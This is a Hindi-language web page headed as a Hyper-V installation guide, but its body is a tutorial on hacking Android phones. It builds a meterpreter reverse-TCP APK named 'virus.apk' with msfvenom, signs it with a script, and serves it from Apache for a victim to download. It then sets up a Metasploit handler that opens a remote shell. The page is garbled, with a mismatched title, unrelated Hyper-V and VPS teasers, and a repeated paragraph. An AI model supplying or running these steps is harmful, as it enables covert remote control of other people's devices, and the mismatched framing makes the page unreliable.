How to Install Hyper-V on Windows 10 / 11 Home

हाइपर-V विंडोज़ 10/11 के सभी संस्करणों के साथ आता है। घर को छोड़कर. हालाँकि, चिंता मत करो; विंडोज़ 10/11 होम पर हाइपर-वी को सक्षम करने के तरीके हैं।

एंड्रॉइड डिवाइस को हैक करने के लिए अलग-अलग तरीके और टूल हैं, इस पोस्ट में, मैं एमएसएफवेनम पर ध्यान केंद्रित करूंगा ताकि एक एपीके जेनरेट किया जा सके जो लक्षित डिवाइस पर इंस्टॉल किया जाएगा और श्रोता स्थापित करने के लिए मेटास्प्लोइट कंसोल जिसका उपयोग एंड्रॉइड डिवाइस के साथ बातचीत करने के लिए किया जाएगा। स्थापित एपीके के माध्यम से डिवाइस। ध्यान रखें कि उपयोग किया गया पेलोड हर Android संस्करण के साथ का

एंड्रॉइड डिवाइस को हैक करने के लिए अलग-अलग तरीके और टूल हैं, इस पोस्ट में, मैं एमएसएफवेनम पर ध्यान केंद्रित करूंगा ताकि एक एपीके जेनरेट किया जा सके जो लक्षित डिवाइस और मेटास्प्लोइट कंसोल पर स्थापित किया जाएगा।एक श्रोता स्थापित करने के लिए जिसका उपयोग इंस्टॉल किए गए एपीके के माध्यम से डिवाइस के साथ बातचीत करने के लिए किया जाएगा। ध्यान रखें कि उपयोग किया गया पेलोड हर Android संस्करण के साथ काम नहीं करेगा, ज्यादातर हाल ही के संस्करण के साथ। मुख्य उद्देश्य यह दिखाना है कि पेलोड कैसे बनाएं और श्रोता कैसे सेट करें, उसके बाद हमें केवल एक सर्वर बनाने की आवश्यकता है जहां पीड़ित वायरस डाउनलोड करेगा। मुझे इस विषय के बारे में Google पर कई अन्य ट्यूटोरियल मिले लेकिन वे बहुत पुराने हैं और वे आपको उपयोग किए गए काली संस्करण के बारे में भी नहीं बताते हैं। आप सोच सकते हैं कि यह महत्वपूर्ण नहीं है, लेकिन जब मैं एमएसएफवेनम का उपयोग करना सीखना चाह रहा था, तो इस्तेमाल किए गए कई पैरामीटर काम नहीं कर रहे थे। ये रहा एक सरल उदाहरण:

$ msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 R > virus.apkतो यह पहली जगह गलत क्यों है? यदि हम इस कमांड को अपने टर्मिनल में पेस्ट करते हैं, तो हमें यह त्रुटि मिलती है:



Error: No optionsजैसा कि आप देख सकते हैं कि कुछ सही नहीं है, अधिक विशेष रूप से " आर " को पैरामीटर के रूप में पहचाना नहीं गया है, तकनीकी रूप से इसे हमारी एपीके को आउटपुट फ़ाइल के रूप में बनाना चाहिए, लेकिन अगर हम आक्रामक सुरक्षा वेबसाइट पर आधिकारिक दस्तावेज की जांच करते हैं, तो हम स्पष्ट रूप से देख सकते हैं उपयोग करने के लिए सही पैरामीटर " -ओ " है:

इन ट्यूटोरियल्स को लेने के लिए यह सिर्फ एक सरल युक्ति है क्योंकि वे अभी हैं, क्योंकि एक साल बाद वे पहले से ही पुराने हो सकते हैं, यहां तक कि मेरे द्वारा बनाए गए इस ट्यूटोरियल को भी। अगर कुछ काम नहीं कर रहा है, तो दस्तावेज़ीकरण की जांच करें ।

Table of contents [Show]

यह स्पष्ट होना चाहिए लेकिन ये आवश्यक उपकरण हैं:

आपने काली लिनक्स पहले ही स्थापित कर लिया है लेकिन आपको सही संस्करण याद नहीं है? कोई समस्या नहीं, टर्मिनल में इस आदेश का प्रयोग करें:

$ lsb_release -aऔर आपको निम्न आउटपुट प्राप्त करना चाहिए:

No LSB modules are available.Distributor ID: KaliDescription: Kali GNU/Linux RollingRelease: 2021.1Codename: kali-rollingटर्मिनल में एक-एक करके 7 अलग-अलग कमांड टाइप करने के बजाय, हम काम करने के लिए बस एक शेल स्क्रिप्ट बना सकते हैं। टर्मिनल खोलें और फ़ाइल बनाने के लिए निम्न आदेश का उपयोग करें:

$ touch createThePayload.shस्क्रिप्ट को निष्पादन योग्य बनाएं:

$ chmod +x createThePayload.shनिम्नलिखित कोड को कॉपी और पेस्ट करें (निश्चित रूप से आपको अपना IP और पोर्ट जैसे 4444 सेट करना होगा ):

##!/bin/sh msfvenom -p android/meterpreter/reverse_tcp LHOST=YOURIP LPORT=YOURPORT -o virus.apk keytool -genkey -V -keystore key.keystore -alias hacked -keyalg RSA -keysize 2048 -validity 10000 sudo apt-get install default-jdk -y jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore key.keystore virus.apk hacked jarsigner -verify -verbose -certs virus.apk sudo apt-get install zipalign -y zipalign -v 4 virus.apk virus_signed.apkटाइप करें ./createThePayload.sh और स्क्रिप्ट निष्पादित करने के लिए एंटर दबाएं, टर्मिनल में आउटपुट जांचें कि सब कुछ सही है या नहीं।

MSFvenom के साथ हम पेलोड सेट करते हैं, होस्ट जो हमारा आईपी, पोर्ट और आउटपुट " वायरस.एपीके " है।

कुंजी टूल कमांड एक कुंजी और प्रमाणपत्र प्रबंधन उपयोगिता है । हम जनरेट करने के लिए कुंजी स्टोर फ़ाइल सेट करते हैं, हैक की तरह एक उपनाम लेकिन आप जो चाहते हैं उसका उपयोग कर सकते हैं बस इस उपनाम को ध्यान में रखें जब आप jarsigner कमांड का उपयोग कर रहे हों, RSA जैसे एल्गोरिथम, कुंजी का आकार, वैधता।

जावा आर्काइव पर हस्ताक्षर करने और सत्यापित करने के लिए हमें जारसिग्नर का उपयोग करने के लिए दो पैकेज, डिफ़ॉल्ट- जेडीके स्थापित करना होगा, ज़िपलाइन जो एक संग्रह संरेखण उपकरण है जो एंड्रॉइड एप्लिकेशन (एपीके) फ़ाइलों को महत्वपूर्ण अनुकूलन प्रदान करता है। हम टर्मिनल में प्रांप्ट के लिए "हां" के साथ स्वचालित रूप से उत्तर देने के लिए पैरामीटर " -y " सेट करते हैं। हमें प्रमाणपत्र पर हस्ताक्षर करने की आवश्यकता है क्योंकि उचित रूप से हस्ताक्षरित प्रमाणपत्र के बिना Android मोबाइल उपकरणों को ऐप्स इंस्टॉल करने की अनुमति नहीं है। Android डिवाइस केवल हस्ताक्षरित .apk फ़ाइलें इंस्टॉल करते हैं।



अब एक लक्षित मशीन पर एपीके डाउनलोड करने के लिए, हम अपाचे के साथ एक सर्वर का उपयोग कर सकते हैं , यहां से हमें केवल सही url जाने की आवश्यकता है, जो कि " 192.168.1.2/virus_signed.apk " जैसा कुछ है। स्क्रिप्ट द्वारा बनाए गए APK को “ /var/www/html ” में स्थानांतरित करने के लिए, हमें रूट अनुमतियों की आवश्यकता होती है। जैसे कमांड का उपयोग करने के अलावा:

$ sudo virus_signed.apk /var/www/html/virus_signed.apkआप निम्न कमांड का उपयोग तब भी कर सकते हैं जब आप जानते हैं कि आप विभिन्न कमांड चला रहे होंगे जिन्हें रूट एक्सेस की आवश्यकता है और उनमें से प्रत्येक को सूडो के साथ नहीं चलाना चाहते हैं:

$ sudo -iजांचें कि क्या apache2 सेवा इसके साथ चल रही है:

$ service apache2 statusयदि आपको निम्न आउटपुट मिलता है:

● apache2.service - The Apache HTTP Server Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled) Active: inactive (dead) Docs: https://httpd.apache.org/docs/2.4/इसके साथ सेवा प्रारंभ करें:



$ sudo service apache2 startयदि हम फ़ायरफ़ॉक्स खोलते हैं और अपनी मशीन का IP टाइप करते हैं (आप ifconfig टाइप करके टर्मिनल के साथ IP प्राप्त कर सकते हैं ), तो हमें डेबियन पेज मिलता है:

और अगर हम अपनी एपीके फाइल को वेबसाइट डायरेक्टरी में सर्च करते हैं, तो हम इसे डाउनलोड कर सकते हैं:

श्रोता सेट करें

और अब हमें अपने श्रोता को msfconsole के साथ सेट करना है , हम शोषण, पेलोड और होस्ट सेट करते हैं। पोर्ट पहले से ही 4444 के रूप में सेट है लेकिन आप इसे बदलते हैं। उसके बाद हम इसे चलाएंगे और हम मोबाइल डिवाइस या एमुलेटर पर एपीके डाउनलोड करेंगे, मेरे मामले में मैंने अपने फोन का इस्तेमाल किया। श्रोता सेट करने के लिए इन चरणों का पालन करें:

$ msfconsole$ msf > use exploit/multi/handler$ msf > set lhost TypeYourIPHere$ msf > set payload android/meterpreter/reverse_tcp$ msf > runफोन पर एपीके डाउनलोड करें, आपको यह सुनिश्चित करने की आवश्यकता है कि आपकी काली मशीन और आपका एंड्रॉइड डिवाइस एक ही नेटवर्क पर हैं।

कुछ कमांड काम नहीं करेंगे, लेकिन इस वीडियो का मुख्य उद्देश्य यह दिखाना है कि इस सामान को कैसे काम करना है, आप कभी भी पेलोड बदल सकते हैं या यहां तक कि अपना खुद का पेलोड बना सकते हैं। यहाँ एक त्वरित डेमो है:

इस पोस्ट के साथ आप Android के लिए एक पेलोड बनाने, एक सर्वर सेटअप करने और सब कुछ पूरी तरह से काम करने के लिए एक श्रोता बनाने में सक्षम होना चाहिए। जैसा कि आप डेमो में देख सकते हैं, एंटीवायरस हमें एपीके इंस्टॉल करने से रोक रहा है, कुछ मामलों में यह हमारी काली मशीन से कनेक्शन बंद भी कर सकता है। ऐसे अन्य मामले हैं जहां कनेक्शन बंद हो जाएगा, दुर्भाग्य से एक भी समाधान नहीं है इसलिए आपको अलग-अलग दृष्टिकोणों को आजमाने की आवश्यकता होगी। यह जांचने का प्रयास करें कि क्या एपीके बनाने के लिए उपयोग किया जाने वाला आर्किटेक्चर एंड्रॉइड द्वारा उपयोग किया जाता है और निश्चित रूप से एंटीवायरस पेलोड को सही तरीके से काम करने से रोक रहा है या नहीं।

हाइपर-V विंडोज़ 10/11 के सभी संस्करणों के साथ आता है। घर को छोड़कर. हालाँकि, चिंता मत करो; विंडोज़ 10/11 होम पर हाइपर-वी को सक्षम करने के तरीके हैं।

वर्चुअल सर्वर क्या है? यह एक बहुत ही सामान्य प्रश्न है। साझा होस्टिंग, समर्पित होस्टिंग और VPS होस्टिंग के बीच अंतर जानें।

वीपीएस बनाम वीपीएन: क्या आपको वर्चुअल प्राइवेट नेटवर्क या वर्चुअल प्राइवेट सर्वर की आवश्यकता है?